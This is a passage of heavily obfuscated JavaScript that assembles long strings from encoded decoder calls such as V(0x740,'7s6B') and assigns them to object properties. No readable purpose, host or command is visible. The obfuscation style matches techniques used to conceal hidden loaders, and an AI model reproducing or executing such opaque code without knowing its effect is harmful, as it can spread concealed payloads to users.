'ruY#')+V(0xb4d,'s&X2')+V(0xd07,'7s6B')+V(0x72a,'eZbq')+V(0x74a,'SWLq')+V(0x59b,'^gsh')+V(0x902,'qjL^')+V(0x8c6,'LtGo')+V(0xade,'RFQu')+V(0xbfd,'LtGo')+V(0x567,'[qSQ')+V(0x35a,'LtGo')+V(0xcf9,'N4w*')+V(0x4c5,'froC')+V(0x493,'ZPme')+V(0x53d,'[qSQ')+V(0x6dd,'froC')+V(0x6f2,'froC')+V(0x4a4,'j7qz')+V(0x8ad,'C$)5')+V(0x9f6,'7s6B')+V(0x1e2,'eZbq')+V(0x268,'IqQx')+V(0x52e,'8k58')+V(0xba3,'mkyl')+V(0xaac,'FQDA')+V(0xcac,'froC')+V(0x58d,'FUMK')+V(0x752,'XzI5')+V(0x7b9,'luoD')+V(0x3bf,'cobU')+V(0xcfd,'YR5V')+V(0xaff,'SWLq')+V(0x753,'K()2')+V(0x3e3,'froC')+V(0xa32,'0My9')+V(0xbc1,'^gsh')+V(0xd91,'eZbq')+V(0xc8a,'N4w*')+V(0xc85,'dYJ3')+V(0xb33,'uBl5')+V(0x805,'qjL^')+V(0xd43,'ZPme')+V(0x98f,'7s6B')+V(0x953,'LAKj')+V(0xd1c,'SP7e')+V(0x629,'froC')+V(0x592,'7s6B')+V(0xd60,'K()2')+V(0x955,'LtGo')+V(0x321,'azVi')+V(0xa3e,'cobU')+V(0x75b,'ggGJ')+V(0x6ef,'ZPme')+V(0x9a7,'N4w*')+V(0x28b,'s&X2')+V(0x795,'mkyl')+V(0x613,'LtGo')+V(0x250,'s&X2')+V(0x661,'!2Kt')+V(0xa6a,'SP7e')+V(0x479,'LtGo')+V(0xd52,'XzI5')+V(0x413,'qjL^')+V(0xb19,'LtGo')+V(0xa8a,'ZPme')+V(0x47e,'azVi')+V(0x687,')1iV')+V(0xcfb,'PCxK')+V(0x5f5,'eZbq')+V(0x317,']IZB')+V(0xb67,'#r&0')+V(0x7af,'SP7e')+V(0x24a,'luoD')+V(0xa5c,'luoD')+V(0x39c,'azVi')+V(0xc20,'3!wG')+V(0xc8c,'!2Kt')+V(0x30b,')1iV')+V(0x7a4,'PCxK')+V(0x552,'luoD')+V(0x3fd,'eZbq')+V(0x80f,'mkyl')+V(0x510,']IZB')+V(0x982,'3!wG')+V(0xc0f,'luoD')+V(0xa15,'!2Kt')+V(0x5db,'mkyl')+V(0xb1b,'RFQu')+V(0x7c0,'ruY#')+V(0x6a9,'!pxK')+V(0xbd8,'eV%*')+V(0x362,'uBl5')+V(0x968,'^gsh')+V(0x892,'PCxK')+V(0x986,'!2Kt')+V(0xd9d,'s&X2')+V(0x66f,'eV%*')+V(0xbfb,'RFQu')+V(0x255,'YR5V')+V(0x1c1,'FUMK')+V(0xbea,'IqQx')+V(0x45e,'mkyl')+V(0x6ee,'K()2')+V(0xc77,']IZB')+V(0x25b,'XzI5')+V(0x280,'NHW(')+V(0x81d,'PCxK')+V(0xb52,'SWLq')+V(0x655,'LtGo')+V(0x891,'LtGo')+V(0x1c5,')*F3')+V(0xb69,'K()2')+V(0x9d5,'LtGo')+V(0x230,'IqQx')+V(0x60c,'azVi')+V(0x57f,'pIf2')+V(0x2d0,'ruY#')+V(0x28e,'7s6B')+V(0x74c,'0My9')+V(0x4fa,'IqQx')+V(0x390,')1iV')+V(0x26a,'SP7e')+V(0x860,'XzI5')+V(0x2da,'ZPme')+V(0x83f,'ZPme')+V(0xc13,'ggGJ')+V(0x560,'PCxK')+V(0x631,'LAKj')+V(0x2fe,'3!wG')+V(0xa82,'LAKj')+V(0xc4c,'YR5V')+V(0xc02,'3m4G')+V(0x95b,'XzI5')+V(0x821,'j7qz')+V(0x247,'LAKj')+V(0xbae,'Le7Y')+V(0x9a9,')1iV')+V(0x918,')*F3')+V(0xbf0,'s&X2')+V(0xc91,')1iV')+V(0x872,'PCxK')+V(0x2cc,'cobU')+V(0xa38,'azVi')+V(0x8d0,'eV%*')+V(0x3be,'j7qz')+V(0x818,'SP7e')+V(0x7e4,'0My9')+V(0x420,'eZbq')+V(0x719,'kEoD')+V(0xa48,'7v9b')+V(0x86f,'YR5V')+V(0x827,'fIdw')+V(0x9f5,'NHW(')+V(0x3e4,'eV%*')+V(0x1c6,'!2Kt')+V(0x693,'eV%*')+V(0x877,'0My9')+V(0xd02,'uBl5')+V(0x8f1,'K()2')+V(0xa30,'IqQx')+V(0x1cb,'XzI5')+V(0x51e,'SP7e')+V(0x264,'PCxK')+V(0x310,'j7qz')+V(0x197,'!pxK')+V(0xd40,'froC')+V(0x6d5,'luoD')+V(0x3ba,')1iV')+V(0xa73,'s&X2')+V(0x8e4,'[qSQ')+V(0x911,'eV%*')+V(0x525,'eV%*')+V(0xc76,'3!wG')+V(0xb46,'LAKj')+V(0x796,'XzI5')+V(0x746,'ZPme')+V(0xcbf,'FUMK')+V(0xda0,')*F3')+V(0x956,'7v9b')+V(0xb75,')*F3')+V(0x44c,'7s6B'))+(V(0x740,'7s6B')+V(0x3a5,'mkyl')+V(0x2bc,'!2Kt')+V(0x447,'!2Kt')+V(0x683,'LAKj')+V(0x738,'pIf2')+V(0x3a6,'pIf2')+V(0xcb5,'uBl5')+V(0xa44,'SWLq')+V(0xc5c,'#r&0')+V(0x279,'0My9')+V(0x756,'kEoD')+V(0x8a8,'PCxK')+V(0x53f,'7s6B')+V(0x6b5,'3!wG')+V(0x1fe,']IZB')+V(0x833,'kEoD')+V(0xb7b,'j7qz')+V(0x5ef,'YR5V')+V(0x789,'N4w*')+V(0x9ee,'eZbq')+V(0x3de,'froC')+V(0xc35,'mkyl')+V(0xcc5,'eV%*')+V(0x9bc,'7v9b')+V(0xcfe,'3!wG')+V(0x7c7,'7s6B')+V(0xa75,'8k58')+V(0xb50,')1iV')+V(0xd4b,'RFQu')+V(0x3df,'LAKj')+V(0x1a7,'3!wG')+V(0xa19,'kEoD')+V(0x369,'IqQx')+V(0xbbb,'3!wG')+V(0x875,'j7qz')+V(0xc97,'6O*k')+V(0x299,'kEoD')+V(0x450,'N4w*')+V(0x9c2,'[qSQ')+V(0x7d9,'3!wG')+V(0x828,'mkyl')+V(0xc07,'SWLq')+V(0x421,'K()2')+V(0xa92,'SWLq')+V(0x723,'ggGJ')+V(0xa0a,'!pxK')+V(0xb08,'!pxK')+V(0x1b2,'SWLq')+V(0x912,')*F3')+V(0x686,'azVi')+V(0x7b5,'^gsh')+V(0xa6d,'LAKj')+V(0x270,'YR5V')+V(0x995,'eZbq')+V(0x4ad,'ruY#')+V(0x887,'7s6B')+V(0x1f4,'FQDA')+V(0xa85,'FQDA')+V(0x9a0,'khxS')+V(0xb0d,'!2Kt')+V(0x699,'!pxK')+V(0x5a0,'RFQu')+V(0x9bb,'N4w*')+V(0x9a2,'luoD')+V(0x344,'7s6B')+V(0x249,'LtGo')+V(0xc4e,'eV%*')+V(0x22c,')1iV')+V(0x1e4,'SWLq')+V(0x539,'dYJ3')+V(0xa8e,'XzI5')+V(0xce6,'qjL^')+V(0x54c,'YR5V')+V(0x4a0,'7v9b')+V(0x57c,'#r&0')+V(0x2b4,'ZPme')+V(0x644,'LtGo')+V(0x86a,'ZPme')+V(0xaf1,'K()2')+V(0x5ca,'khxS')+V(0x541,'3m4G')+V(0xa81,'!pxK')+V(0xbed,'azVi')+V(0xc2d,'Le7Y')+V(0x6ea,'7s6B')+V(0xcb6,'Le7Y')+V(0x671,'PCxK')+V(0x85f,'LtGo')+V(0x52d,'0My9')+V(0x91f,'RFQu')+V(0x591,'3m4G')+V(0xb30,'cobU')+V(0x559,'IqQx')+V(0x9dc,'PCxK')+V(0xd90,'SWLq')+V(0x79d,'uBl5')+V(0x89e,'NHW(')+V(0xbd1,'kEoD')+V(0x1c2,'6O*k')+V(0x88f,'SWLq')+V(0x9c5,'ruY#')+V(0x2f1,'mkyl')+V(0x394,'j7qz')+V(0x7e6,'j7qz')+V(0x6df,'dYJ3')+V(0xa1e,'#r&0')+V(0x1c7,'SP7e')+V(0xa8d,'0My9')+V(0x3e1,'ggGJ')+V(0x21e,'azVi')+V(0x6d1,'7v9b')+V(0xa0c,'ZPme')+V(0x212,']IZB')+V(0x978,'7s6B')+V(0x865,'8k58')+V(0x929,'luoD')+V(0x624,'!pxK')+V(0x4e4,')1iV')+V(0x82e,'7v9b')+V(0x5f4,'Le7Y')+V(0xb24,'RFQu')+V(0x4e0,'dYJ3')+V(0xd25,'FQDA')+V(0x2d2,'8k58')+V(0xcdd,'ZPme')+V(0x4e2,'!pxK')+V(0xd81,'!2Kt')+V(0x61b,'0My9')+V(0x452,'#r&0')+V(0x416,'qjL^')+V(0x194,'FUMK')+V(0xaf6,'!2Kt')+V(0x20e,'!pxK')+V(0xc52,'3!wG')+V(0x790,'LAKj')+V(0x306,']IZB')+V(0x571,'RFQu')+V(0x500,'dYJ3')+V(0xbd5,'khxS')+V(0xaa8,'K()2')+V(0x964,'FQDA')+V(0xd05,'dYJ3')+V(0x99d,'7v9b')+V(0x3b4,'3m4G')+V(0x528,'pIf2')+V(0x7ea,'fIdw')+V(0x27f,'7s6B')+V(0x905,'0My9')+V(0xd20,'SP7e')+V(0x9b0,'IqQx')+V(0x6b1,'8k58')+V(0x22f,')1iV')+V(0xa0b,'pIf2')+V(0xb79,'#r&0')+V(0x292,'K()2')+V(0x5c5,'LAKj')+V(0x36c,'8k58')+V(0xa7e,'N4w*')+V(0x797,'[qSQ')+V(0xb38,'qjL^')+V(0x870,'8k58')+V(0x8ec,'7v9b')+V(0x732,']IZB')+V(0xd2d,')*F3')+V(0x7f3,'fIdw')+V(0x94c,'!2Kt')+V(0x355,'6O*k')+V(0xb70,'mkyl')+V(0x3ff,'8k58')+V(0x27e,')*F3')+V(0x9f4,'6O*k')+V(0x855,'NHW(')+V(0x209,'s&X2')+V(0x196,'j7qz')+V(0x69b,'LAKj')+V(0x71f,'LtGo')+V(0xcf6,'eZbq')+V(0xd74,'3!wG')+V(0x21d,'pIf2')+V(0x673,'7v9b')+V(0x895,'kEoD')+V(0x9e0,'eV%*')+V(0xa3d,'khxS')+V(0xba2,'RFQu')+V(0x22b,'LtGo')+V(0x522,'pIf2')+V(0x846,'ZPme')+V(0x931,'fIdw')+V(0x7ba,'ZPme')+V(0x3fa,'^gsh')+V(0x72e,'pIf2')+V(0xa0f,'pIf2')+V(0x6a1,'froC')+V(0x91d,'C$)5')+V(0x6af,'3!wG')+V(0x5cd,'azVi')+V(0x77d,'dYJ3')+V(0x25c,'N4w*')+V(0xc5f,')*F3'))+(V(0x645,'LAKj')+V(0x93f,'!2Kt')+V(0xc14,'FUMK')+V(0x5e1,'ggGJ')+V(0x630,'FUMK')+V(0x5b7,'8k58')+V(0x4f7,'azVi')+V(0x3c2,'uBl5')+V(0x542,'FQDA')+V(0x544,'LtGo')+V(0x729,'khxS')+V(0xa76,'eV%*')+V(0xd51,'7v9b')+V(0x4d0,'froC')+V(0xd47,'khxS')+V(0x727,'6O*k')+V(0xa4c,'8k58')+V(0xaba,'eV%*')+V(0x335,'ggGJ')+V(0x92b,'s&X2')+V(0xa4a,'fIdw')+V(0xc01,'8k58')+V(0x518,'#r&0')+V(0xd5a,'8k58')+V(0x8be,'cobU')+V(0xc23,'khxS')+V(0xd01,'IqQx')+V(0x1fc,'luoD')+V(0x424,'s&X2')+V(0x3d5,'ruY#')+V(0xd49,'8k58')+V(0xbb2,'ruY#')+V(0x7b3,'FQDA')+V(0xb72,'s&X2')+V(0xbb6,'LtGo')+V(0x49e,'froC')+V(0x96e,'ggGJ')+V(0xc6f,'pIf2')+V(0x83c,'dYJ3')+V(0x6c2,'#r&0')+V(0x91e,'ZPme')+V(0x46f,'s&X2')+V(0x50c,'0My9')+V(0x316,'8k58')+V(0x5b1,'7v9b')+V(0x576,'3!wG')+V(0x404,'NHW(')+V(0x553,'3m4G')+V(0x48c,'j7qz')+V(0x1c9,'YR5V')+V(0x531,'C$)5')+V(0x5e4,'!2Kt')+V(0x534,'N4w*')+V(0x754,'6O*k')+V(0x2f4,'7s6B')+V(0xc24,'XzI5')+V(0x2a5,'[qSQ')+V(0x45f,'kEoD')+V(0x708,'froC')+V(0x784,'[qSQ')+V(0x379,'luoD')+V(0x464,'uBl5')+V(0x668,'froC')+V(0x4ab,'K()2')+V(0x619,'8k58')+V(0x3c0,'pIf2')+V(0xbff,'7s6B')+V(0x2ca,'ZPme')+V(0xb32,'SP7e')+V(0xb95,'khxS')+V(0x5b5,'N4w*')+V(0x32a,'ZPme')+V(0x1a5,'N4w*')+V(0xd22,'7s6B')+V(0x9ba,'^gsh')+V(0x190,'PCxK')+V(0xa57,')*F3')+V(0x3a4,'LtGo')+V(0x609,'cobU')+V(0x24f,'[qSQ')+V(0x54f,')*F3')+V(0x7cb,'XzI5')+V(0x837,'[qSQ')+V(0x864,']IZB')+V(0x4aa,'0My9')+V(0x71e,'cobU')+V(0x662,'eV%*')+V(0x698,'j7qz')+V(0x55b,'IqQx')+V(0x7a5,'NHW(')+V(0x6f9,'Le7Y')+V(0xb6f,'uBl5')+V(0x18f,'FQDA')+V(0x1da,'ZPme')+V(0x237,'XzI5')+V(0xa7f,'ZPme')+V(0x98b,'eV%*')+V(0x9cf,'K()2')+V(0x829,'khxS')+V(0x19e,'LAKj')+V(0xb9a,'froC')+V(0x900,'!pxK')+V(0x45b,'YR5V')+V(0x453,'7v9b')+V(0xb6a,'3m4G')+V(0xb35,'NHW(')+V(0x4d9,'cobU')+V(0x3ca,'pIf2')+V(0x596,'froC')+V(0x61a,'mkyl')+V(0xbfe,')1iV')+V(0x5bb,'azVi')+V(0xd79,'ggGJ')+V(0x58c,'PCxK')+V(0xbcc,'j7qz')+V(0x41e,'SWLq')+V(0x7d6,')*F3')+V(0x4a1,'eV%*')+V(0x44d,'uBl5')+V(0x384,')*F3')+V(0xcae,'cobU')+V(0xb0b,'C$)5')+V(0x3cf,'ggGJ')+V(0x54b,'froC')+V(0x56c,'kEoD')+V(0x562,'j7qz')+V(0x659,'8k58')+V(0x4ac,'7v9b')+V(0x907,'C$)5')+V(0x78d,'uBl5')+V(0x589,'uBl5')+V(0x443,'N4w*')+V(0x9fa,'0My9')+V(0x5d8,'LtGo')+V(0x5a2,'IqQx')+V(0x2f7,'6O*k')+V(0x405,'3!wG')+V(0x311,'FUMK')+V(0x262,'pIf2')+V(0x8a4,'pIf2')+V(0x9e2,'dYJ3')+V(0x9e3,'C$)5')+V(0xc34,'cobU')+V(0x2e8,'mkyl')+V(0x2d4,'ruY#')+V(0x5eb,'khxS')+V(0x498,'khxS')+V(0x4fe,'7s6B')+V(0x2b0,'N4w*')+V(0x399,'N4w*')+V(0x6b4,'NHW(')+V(0xd4e,'FQDA')+V(0x1bd,'IqQx')+V(0xa4b,'fIdw')+V(0xab7,'ggGJ')+V(0x724,'LtGo')+V(0x397,'!2Kt')+V(0xb53,'ZPme')+V(0xae4,'SWLq')+V(0x867,'[qSQ')+V(0x762,'froC')+V(0x2b8,'khxS')+V(0x551,'qjL^')+V(0x31d,'IqQx')+V(0x60d,'7s6B')+V(0x356,'#r&0')+V(0x1fb,'!pxK')+V(0x7bd,'kEoD')+V(0x880,']IZB')+V(0x211,'YR5V')+V(0x9be,'FUMK')+V(0xa08,'^gsh')+V(0x1bb,'uBl5')+V(0x308,'0My9')+V(0x8fa,'7v9b')+V(0xa4e,')*F3')+V(0x433,'PCxK')+V(0x94d,'YR5V')+V(0xc3a,'3m4G')+V(0x92d,'[qSQ')+V(0x8d6,'PCxK')+V(0x42b,'LAKj')+V(0x760,'luoD')+V(0x3aa,'!2Kt')+V(0x88e,'!pxK')+V(0x5e6,'mkyl')+V(0x8f8,'8k58')+V(0xd35,'cobU')+V(0x73f,'7s6B')+V(0xb1f,'6O*k')+V(0x834,'LAKj')+V(0x688,')1iV')+V(0xb57,')1iV')+V(0x67d,'!pxK')+V(0x690,'PCxK')+V(0x8bc,'LtGo')+V(0x573,'kEoD')+V(0x6e0,'8k58')+V(0x710,'pIf2')+V(0xc65,'PCxK'))+(V(0x4a6,'ZPme')+V(0x87d,')*F3')+V(0xd72,'0My9')+V(0x9d6,'khxS')+V(0x646,'khxS')+V(0x6ed,'Le7Y')+V(0x6cb,'uBl5')+V(0x221,'mkyl')+V(0xaa7,'YR5V')+V(0x3e2,'#r&0')+V(0x21c,'eV%*')+V(0x9b3,'7s6B')+V(0x747,'mkyl')+V(0x8e0,'cobU')+V(0xc3c,'ZPme')+V(0x48a,'N4w*')+V(0x7ec,'SWLq')+V(0x6cc,'LAKj')+V(0xb00,'uBl5')+V(0x763,'s&X2')+V(0x926,'LAKj')+V(0x713,'LtGo')+V(0xc86,'N4w*')+V(0x2ed,'cobU')+V(0xb07,'7s6B')+V(0x5d0,'#r&0')+V(0x89b,'[qSQ')+V(0x5fa,'Le7Y')+V(0x33c,'3!wG')+V(0x9e9,'[qSQ')+V(0x4f4,']IZB')+V(0x8c1,'[qSQ')+V(0x461,'XzI5')+V(0x965,'luoD')+V(0x32b,'uBl5')+V(0xb40,'s&X2')+V(0x785,']IZB')+V(0x783,'!pxK')+V(0xc81,'IqQx')+V(0x77c,'azVi')+V(0xbb7,'SWLq')+V(0x4d1,'FQDA')+V(0x9c6,'IqQx')+V(0x7fc,'^gsh')+V(0xb9e,'pIf2')+V(0x71a,'cobU')+V(0xd0e,'froC')+V(0xc2e,'N4w*')+V(0x38c,'!2Kt')+V(0x281,'3m4G')+V(0xc9a,'FUMK')+V(0x44f,'froC')+V(0x40a,'FUMK')+V(0x2a4,'FUMK')+V(0x602,'azVi')+V(0xcb8,'azVi')+V(0xd97,'7s6B')+V(0x4b0,'SP7e')+V(0x56d,'luoD')+V(0xa0e,'SP7e')+V(0xa2d,'kEoD')+V(0x48f,'mkyl')+V(0x2a8,'ggGJ')+V(0x4c9,'dYJ3')+V(0xb10,'eV%*')+V(0xab9,'LAKj')+V(0xc7b,'XzI5')+V(0x706,'ruY#')+V(0x61c,'6O*k')+V(0x5f9,'PCxK')+V(0x7f1,'azVi')+V(0x1ad,'7v9b')+V(0x3b2,'froC')+V(0x799,'mkyl')+V(0x81c,'cobU')+V(0x2f0,'j7qz')+V(0x6ce,'YR5V')+V(0x244,'cobU')+V(0x7d4,'fIdw')+V(0x8da,'khxS')+V(0x32e,'ruY#')+V(0x77f,'C$)5')+V(0xc96,'N4w*')+V(0xae7,'IqQx')+V(0xd8e,'3m4G')+V(0xcc2,'j7qz')+V(0x19a,'FQDA')+V(0x296,')*F3')+V(0x7a6,'K()2')+V(0xd1d,'K()2')+V(0x550,'7s6B')+V(0x8b0,'C$)5')+V(0x9c9,'YR5V')+V(0x391,'ZPme')+V(0x2f3,'[qSQ')+V(0x20b,'6O*k')+V(0xc04,'FUMK')+V(0x770,'7v9b')+V(0x5fd,'PCxK')+V(0xcef,'ruY#')+V(0xd12,'eV%*')+V(0xa59,'7s6B')+V(0xa25,'khxS')+V(0x800,'azVi')+V(0xd65,'luoD')+V(0x19f,'#r&0')+V(0xa8c,'NHW(')+V(0x348,'ruY#')+V(0x3cc,'^gsh')+V(0xd0b,')1iV')+V(0xb76,'j7qz')+V(0x46b,'SWLq')+V(0x92e,'3m4G')+V(0xaab,'eZbq')+V(0x5aa,'LAKj')+V(0xcd5,'RFQu')+V(0x6b0,')*F3')+V(0x2a2,'froC')+V(0x1ce,'cobU')+V(0x24e,'RFQu')+V(0x50e,'3m4G')+V(0x512,'C$)5')+V(0x402,'ruY#')+V(0x976,'eV%*')+V(0xd85,'j7qz')+V(0x460,'LAKj')+V(0x970,'[qSQ')+V(0x58a,'RFQu')+V(0xa18,'7v9b')+V(0x1f5,'SWLq')+V(0x934,'!2Kt')+V(0x615,')1iV')+V(0x219,'fIdw')+V(0xb78,'LAKj')+V(0x25e,'!2Kt')+V(0x477,'YR5V')+V(0x4e8,'K()2')+V(0x2bd,'C$)5')+V(0x3f2,'YR5V')+V(0xbc2,'XzI5')+V(0x993,'SP7e')+V(0x6fb,'NHW(')+V(0x890,'uBl5')+V(0x56a,']IZB')+V(0xa96,'ggGJ')+V(0x3b8,')*F3')+V(0xa93,'dYJ3')+V(0xa21,'fIdw')+V(0x470,'7v9b')+V(0x557,'Le7Y')+V(0x68b,'7s6B')+V(0x5cf,'eV%*')+V(0x1e9,'3m4G')+V(0x879,'0My9')+V(0x8d3,'FQDA')+V(0x6dc,'azVi')+V(0x7c1,'FUMK')+V(0xcab,'s&X2')+V(0x226,'FQDA')+V(0xc66,'dYJ3')+V(0x68d,'cobU')+V(0x7e1,'uBl5')+V(0x2a9,'3m4G')+V(0xc5b,'s&X2')+V(0x809,')*F3')+V(0x332,'qjL^')+V(0xb7f,'SWLq')+V(0xd8f,'IqQx')+V(0x1d0,'LAKj')+V(0x9bd,'luoD')+V(0x422,'azVi')+V(0x76c,'ruY#')+V(0xbd7,'ggGJ')+V(0x3d7,'FUMK')+V(0x4dc,'C$)5')+V(0x6f1,'^gsh')+V(0x5ad,'froC')+V(0x5d3,'LtGo')+V(0xc1d,'Le7Y')+V(0x232,'XzI5')+V(0x2e3,'C$)5')+V(0x681,'j7qz')+V(0xd6a,'cobU')+V(0x6e6,'LtGo')+V(0xcb0,'khxS')+V(0xd55,'LtGo')+V(0x33b,'khxS')+V(0x9e8,'azVi')+V(0x28a,'0My9')+V(0xbd3,'froC')+V(0xc18,'pIf2')+V(0x301,'3m4G')+V(0xbad,'7s6B')+V(0xb31,'qjL^')+V(0x1d9,'ggGJ')+V(0x6f6,'PCxK')+V(0x8e7,'PCxK')+V(0x3e5,'ruY#')+V(0xbf9,'qjL^')+V(0xc33,'#r&0'))+(V(0xbde,'RFQu')+V(0x7bf,'6O*k')+V(0xad5,'LAKj')+V(0x9ed,'N4w*')+V(0xb5c,'!2Kt')+V(0xa5f,'RFQu')+V(0x314,'cobU')+V(0x7fb,'0My9')+V(0x8ba,'K()2')+V(0xbeb,'!pxK')+V(0x2fa,')*F3')+V(0xc38,'ZPme')+V(0x319,'7v9b')+V(0x2a3,'!2Kt')+V(0x2a1,'luoD')+V(0x2cd,'XzI5')+V(0x440,'[qSQ')+V(0x66e,'0My9')+V(0x808,'SP7e')+V(0xa28,'uBl5')+V(0x342,'7s6B')+V(0x224,'fIdw')+V(0x923,'[qSQ')+V(0xc82,'8k58')+V(0x328,'azVi')+V(0xa84,'ggGJ')+V(0x3bd,'[qSQ')+V(0xae1,'6O*k')+V(0x832,'ZPme')+V(0x2db,'luoD')+V(0x478,'uBl5')+V(0x51c,'LtGo')+V(0x1fa,'LtGo')+V(0xbc4,'ruY#')+V(0x273,')1iV')+V(0xae9,'K()2')+V(0x4e9,'Le7Y')+V(0xd0c,'6O*k')+V(0xba4,'ZPme')+V(0x910,'K()2')+V(0xc10,']IZB')+V(0x339,'ggGJ')+V(0xc69,'8k58')+V(0xd9a,'#r&0')+V(0xa79,'SP7e')+V(0x7c4,'7s6B')+V(0x977,'Le7Y')+V(0x5e9,'8k58')+V(0x29e,'NHW(')+V(0x3d8,'mkyl')+V(0x513,'IqQx')+V(0x486,'3!wG')+V(0x210,'XzI5')+V(0x758,'Le7Y')+V(0xab1,'khxS')+V(0xc0b,'FQDA')+V(0xb86,'kEoD')+V(0x6bf,'C$)5')+V(0xa10,'cobU')+V(0xaa4,'LtGo')+V(0xbdf,'eZbq')+V(0x441,'mkyl')+V(0x437,'YR5V')+V(0x31a,'7v9b')+V(0x4af,'0My9')+V(0x4cc,'3!wG')+V(0xab5,'mkyl')+V(0x850,'7s6B')+V(0xa6c,'mkyl')+V(0x44e,'7v9b')+V(0x6f5,'!2Kt')+V(0x588,')*F3')+V(0x88c,'fIdw')+V(0x5af,'K()2')+V(0x2c4,'SWLq')+V(0x715,'SWLq')+V(0x363,'3m4G')+V(0x869,'Le7Y')+V(0x924,'froC')+V(0x674,'azVi')+V(0xb5b,'!2Kt')+V(0x6fa,'8k58')+V(0x426,'K()2')+V(0x7ee,'!pxK')+V(0x43b,'uBl5')+V(0x4f9,'C$)5')+V(0xd00,']IZB')+V(0x8a3,')*F3')+V(0x9c3,'khxS')+V(0xa6f,'!pxK')+V(0x8fc,'K()2')+V(0xd69,')*F3')+V(0x974,'pIf2')+V(0x51a,'LtGo')+V(0xcf5,'uBl5')+V(0x992,'s&X2')+V(0x999,'ruY#')+V(0x350,'8k58')+V(0x29b,'7s6B')+V(0x848,'mkyl')+V(0x2d5,'8k58')+V(0xaa2,'6O*k')+V(0x474,'FQDA')+V(0x4f3,'#r&0')+V(0x622,'IqQx')+V(0x76e,'ZPme')+V(0x8aa,'dYJ3')+V(0x7d5,'3m4G')+V(0x349,'luoD')+V(0x595,'!2Kt')+V(0x91a,'pIf2')+V(0xca0,'kEoD')+V(0x702,'fIdw')+V(0xac6,'XzI5')+V(0xd0f,'kEoD')+V(0xd70,'!2Kt')+V(0x634,'YR5V')+V(0x393,'fIdw')+V(0x42a,'eZbq')+V(0xcf1,']IZB')+V(0xb34,'PCxK')+V(0x26b,'qjL^')+V(0xa5b,'NHW(')+V(0x3b5,'uBl5')+V(0x3a2,'[qSQ')+V(0x8df,'eZbq')+V(0x1d2,'NHW(')+V(0xd19,'3!wG')+V(0xc80,'LtGo')+V(0xad3,'LtGo')+V(0x3b7,'fIdw')+V(0x75e,'8k58')+V(0x343,'3m4G')+V(0x9ca,'IqQx')+V(0x665,'fIdw')+V(0x4ed,'j7qz')+V(0x1bf,'LAKj')+V(0x782,'6O*k')+V(0x1dd,'froC')+V(0x669,'^gsh')+V(0x4c7,'azVi')+V(0x9e6,'7s6B')+V(0x983,'eZbq')+V(0xd9c,'0My9')+V(0xac5,'pIf2')+V(0xa20,'C$)5')+V(0xc63,'ZPme')+'V'),c[V(0x32f,'luoD')]=V(0x327,'#r&0')+V(0x9f8,'kEoD')+V(0x6a4,'kEoD')+V(0x9e1,'NHW(')+V(0x8a0,'mkyl')+V(0x2d1,'LAKj')+V(0xbcd,'eV%*')+V(0x65c,'ggGJ')+V(0x263,'eV%*')+V(0x9f3,'azVi')+V(0x5e7,'uBl5')+V(0xa66,'froC')+V(0x1eb,'[qSQ')+V(0xce2,'8k58')+V(0xd4f,'froC')+V(0xcc3,'IqQx')+V(0x5b4,'kEoD')+V(0x604,'ZPme')+V(0x400,'NHW(')+V(0x387,'Le7Y')+V(0xa58,'6O*k')+V(0x74d,'pIf2')+V(0xd2b,'8k58')+V(0xaaa,'qjL^')+V(0xc60,'SWLq')+V(0xaed,'3m4G')+V(0xc98,'ruY#')+V(0x5f6,'LAKj')+V(0x3da,'7v9b')+V(0xd33,'qjL^')+V(0xc7d,'8k58')+V(0xa95,'NHW(')+V(0x6b9,'uBl5')+V(0xa77,'3m4G')+V(0x48e,'#r&0')+V(0xc42,'qjL^')+V(0x842,'azVi')+V(0xcda,'qjL^')+V(0xc3b,'XzI5')+V(0xab6,'uBl5')+V(0x73a,'C$)5')+V(0x352,'3!wG')+V(0xb80,'FUMK')+V(0xd2a,'LtGo')+V(0x3c7,'3!wG')+V(0x7dd,'ruY#')+V(0x326,'!pxK')+V(0x38d,'FUMK')+V(0xd13,'#r&0')+V(0x345,'7s6B')+V(0x8cd,'3!wG')+V(0x5bc,'[qSQ')+V(0x260,'eV%*')+V(0xd30,'eV%*')+V(0xa40,']IZB')+V(0x98d,']IZB')+V(0x7d7,'ruY#')+V(0x62e,'N4w*')+V(0xa54,'qjL^')+V(0x722,'K()2')+V(0xca6,'7v9b')+V(0x4e5,'XzI5')+V(0xcbb,'cobU')+V(0x987,'^gsh')+V(0x6bd,'khxS')+V(0xa8b,'3!wG')+V(0x773,'SWLq')+V(0xc16,'LtGo')+V(0x29f,']IZB')+V(0x3fc,'pIf2')+V(0x7d8,'3!wG')+V(0xd7d,'ZPme')+V(0x8a1,'#r&0')+V(0x23a,'LAKj')+V(0x65e,'cobU')+V(0x381,'uBl5')+V(0x300,')*F3')+V(0xb90,'3!wG')+V(0x98e,'K()2')+V(0xcde,'0My9')+V(0xa12,']IZB')+V(0x608,'eV%*')+V(0x565,'azVi')+V(0x480,'j7qz')+V(0xa00,'NHW(')+V(0xcd9,'pIf2')+V(0x6a8,'6O*k')+V(0xc4f,'#r&0')+V(0x418,'froC')+V(0xa3c,'luoD')+V(0xd58,'IqQx')+V(0xaf5,'SP7e')+V(0xcf3,'^gsh')+V(0x359,'[qSQ')+V(0x449,'azVi')+V(0x419,'7v9b')+V(0xa35,'C$)5')+V(0xac9,'8k58')+V(0xac0,')1iV')+V(0x69d,'pIf2')+V(0x256,'eV%*')+V(0x8ab,')1iV')+V(0xc73,'cobU')+V(0x215,'3m4G')+V(0x643,'[qSQ')+V(0xbbd,'RFQu')+V(0x657,'[qSQ')+V(0x4eb,'K()2')+V(0x801,'0My9')+V(0x599,'XzI5')+V(0xb49,'luoD')+V(0x587,'dYJ3')+V(0x766,'N4w*')+V(0xc4b,'C$)5')+V(0x65b,'dYJ3')+V(0x81f,'mkyl')+V(0x2c1,']IZB')+V(0xccb,'SWLq')+V(0x744,'eV%*')+V(0x7a7,'8k58')+V(0x258,'Le7Y')+V(0xce9,'3!wG')+V(0xd3d,'!2Kt')+V(0x7b0,')1iV')+V(0x543,'mkyl')+V(0x847,'khxS')+V(0x9d8,'XzI5')+V(0x4e6,'[qSQ')+V(0xa09,'0My9')+V(0x54e,'3m4G')+V(0x22e,'YR5V')+V(0x302,'azVi')+V(0xd45,'N4w*')+V(0xb7a,'FUMK')+V(0x922,'C$)5')+V(0xd6e,')1iV')+V(0x467,'FQDA')+V(0x941,'^gsh')+V(0xb93,'ggGJ')+V(0x2ba,'LtGo')+V(0x241,'eZbq')+V(0xb88,'FUMK')+V(0x8b4,'s&X2')+V(0xa62,'#r&0')+V(0xbf4,'FUMK')+V(0xa91,'SWLq